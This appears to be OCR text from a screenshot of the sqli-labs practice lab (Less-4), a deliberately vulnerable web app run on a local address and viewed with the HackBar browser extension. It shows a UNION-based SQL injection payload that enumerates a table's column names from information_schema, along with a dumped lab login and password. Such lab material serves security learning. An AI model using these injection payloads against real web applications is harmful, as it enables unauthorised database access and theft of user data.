 Less-4 Error Based- DoubleQu
不安全 | 192.168.81.135/sqli/Less-4/...
xb
应用 地图 UML系统分析与设计 个人空间 GitHub » 阅读清单
Welcome Dhakkan
SELECT * FROM users WHERE id=("2") union select 1,2,group_concat(column_name) from
information_schema.columns where table_name=0x7573657273-- ") LIMIT 0,1
Your Login name:Angelina
Your Password:I-kill-you
SQLI DUMB SERIE
元素 控制台 来源 网络 性能 内存 HackBar » 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI S
改变id值可依次查看信息
URL
http://192.168.81.135/sqli/Less-4/?id=2") union select
1,2,group_concat(column_name) from information_schema.columns where
table_name=0x7573657273--+
Enable POST